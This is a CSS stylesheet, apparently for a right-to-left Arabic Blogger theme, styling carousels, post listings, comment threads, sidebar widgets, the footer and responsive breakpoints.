.carousel-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{right:-50px}
.main-carousel:hover .owl-prev{right:0}
.main-carousel .owl-next{left:-50px}
.main-carousel:hover .owl-next{left:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-left:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:right;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:left}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{right:0}
.owl-prev:before{content:"\f105"}
.owl-next{left:0}
.owl-next:before{content:"\f104"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;right:0;left:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4267B2}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:right;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-right:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#4267B2}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4267B2}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-left:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-left:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:right;width:290px;height:190px;margin-left:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;right:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#4267B2}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 0 0 10px;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-right:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-left:10px;font-family:Droid Arabic Naskh,Roboto}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:right;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-right: 6px solid #4267B2;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;right:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4267B2;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-right:0}
.label-head{margin-right:0}
.label-head a{padding-right:2px}
.label-head a:hover{color:#4267B2}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .post-timestamp{margin-right:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .label-head{margin-right:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-left:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:right;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-right:0}
.related-posts li:nth-child(3){padding-left:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:right;min-height:80px;border-left:1px solid #f5f5f5;box-sizing:border-box;padding-left:10px}
.ib-nav .next{text-align:left;border-right:1px solid #f5f5f5;margin-right:-1px;padding-right:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:right}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:right;margin-left:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4267B2}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:right;margin-left:6px;padding:0 12px;background:#202020;color:#fff;border:0;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#4267B2}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4267B2;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;right:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:right;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:right;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:right;text-align:right;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-left:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
/*------www.madad2.com----------*/
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4267B2;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:right;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-left:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4267B2}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-left:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px;padding-right: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;right:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-right:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#4267B2}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;left:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:right}
.cloud-label-widget-content .label-count{background:#4267B2;color:#fff!important;margin-right:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-left:5px}
.cloud-label-widget-content .label-size{border: 1px solid #eee;display:block;float:right;font-size:11px;margin:0 0 5px 5px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#4267B2;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:right;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-right:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#4267B2;font-family:inherit;font-weight:700;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-right:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"إشترك بالقائمة البريدية لدينا للحصول على احدث المواضيع";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:right;margin-bottom:5px;margin-left:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-left:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 0 0 15px!important;width:90px;height:70px;float:right;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#4267B2}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#4267B2;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-right{display:inline-block;float:right;width:32%;margin-left:2%}
.sect-right:nth-child(3){margin-left:0}
.sect-right .widget{padding:20px 0}
.sect-right .widget:nth-of-type(2){padding-top:0}
.sect-right .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-right .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px}
.sect-right .widget .title-wrap h2{margin:0}
.sect-right .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;right:0;width:100%;height:5px;background-color:#272727}
.sect-right .custom-widget .rcp-title a,.sect-right .PopularPosts ul li a{color:#F2F2F2}
.sect-right .recent-date{color:#999999}
.sect-right .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-right .PopularPosts .widget-content ul li{border-color:#272727}
.sect-right .PopularPosts .widget-content ul li:first-child,.sect-right .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-right .custom-widget .rcp-title a:hover,.sect-right .PopularPosts ul li a:hover{color:#4267B2}
.sect-right .cmm-widget li{border-color:#272727}
.sect-right .cmm-widget a{color:#F2F2F2}
.sect-right .cmm-widget a:hover{color:#4267B2}
.sect-right .FollowByEmail .widget-content{background-color:#272727}
.sect-right .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-right .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-right #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-right #ArchiveList select option{color:#F2F2F2}
.sect-right .cloud-label-widget-content .label-size{background:#272727}
.sect-right .cloud-label-widget-content .label-size:hover{background:#4267B2}
.sect-right .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-right .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-right .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-right .list-label-widget-content li a,.sect-right .list-label-widget-content li a:before{color:#F2F2F2}
.sect-right .list-label-widget-content li a:hover{color:#4267B2}
.sect-right .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyleft{float:right;height:30px;line-height:30px;font-weight:500;;}
.footer-wrapper .copyleft a{color:#F2F2F2}
.footer-wrapper .copyleft a:hover{color:#4267B2}
.native-opt{float:left}
.native-opt li{float:left;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-right:10px;padding:0}
.native-opt li a:hover{background-color:#4267B2;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-left:0}
.posts-title{margin-left:0}
#main-wrapper #main{margin-left:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-right:0}
#footer{padding:20px 0}
.sect-right{width:100%;margin-left:0}
.sect-right .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:right;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-right:10px;float:right;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-right:0}
.feat-column2,.feat-column4,.feat-column5{padding-left:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-left:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-left:0;border-left:0}
.fbox ul li{width:100%;float:right;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-left:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:right;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-right:0;padding-left:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
/*------www.madad2.com----------*/
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-right:0}
